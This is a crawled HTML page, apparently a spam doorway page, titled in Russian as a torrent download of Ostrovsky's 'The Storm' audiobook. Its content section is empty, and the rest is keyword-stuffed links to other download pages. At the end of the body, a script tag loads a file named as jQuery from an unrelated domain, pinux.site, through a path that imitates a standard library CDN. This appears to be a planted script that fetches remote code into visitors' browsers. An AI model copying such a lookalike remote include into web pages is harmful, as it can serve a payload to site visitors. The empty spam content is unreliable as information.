

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-ostrovskiy-groza-audiokniga-skachat-cherez-torrent.html
body_size: 1814
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Островский гроза аудиокнига скачать через торрент - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Островский гроза аудиокнига скачать через торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-programmy-dlya-nfsu2.html">Программы для nfsu2</a></li>
                                <li><a href="fi94gm-dogovor-kupli-prodazhi-zemelnogo-uchastka-s-dachey.html">Договор купли продажи земельного участка с дачей</a></li>
                                <li><a href="fi94gm-syktyvkar-vuktyl-samolet-raspisanie.html">Сыктывкар вуктыл самолет расписание</a></li>
                                <li><a href="fi94gm-converter-pdf-to-word-skachat-besplatno.html">Converter pdf to word скачать бесплатно</a></li>
                                <li><a href="fi94gm-mysize-lineyka-oficialnyy-sayt.html">Mysize линейка официальный сайт</a></li>
                                <li><a href="fi94gm-gost-truby-tonkostennye.html">Гост трубы тонкостенные</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-akkordy-ani-lorak-ya-s-toboy.html">Аккорды ани лорак я с тобой</a></li>
                                            <li><a href="fi94gm-skachat-igry-kubicheskie.html">Скачать игры кубические</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-film-armageddon-1998-skachat.html">Фильм армагеддон 1998 скачать</a></li>
                                            <li><a href="fi94gm-proshivka-dlya-d-link-dir-615-skachat.html">Прошивка для d link dir 615 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-stalker-ten-chernobylya-1s-skachat.html">Сталкер тень чернобыля 1с скачать</a></li>
                                            <li><a href="fi94gm-skachat-pesnyu-smt-duyu.html">Скачать песню smt дую</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-ozvuchka-dota-2-strategic-music.html">Озвучка dota 2 strategic music</a></li>
                                            <li><a href="fi94gm-domovaya-kniga-kupit-chelyabinsk.html">Домовая книга купить челябинск</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
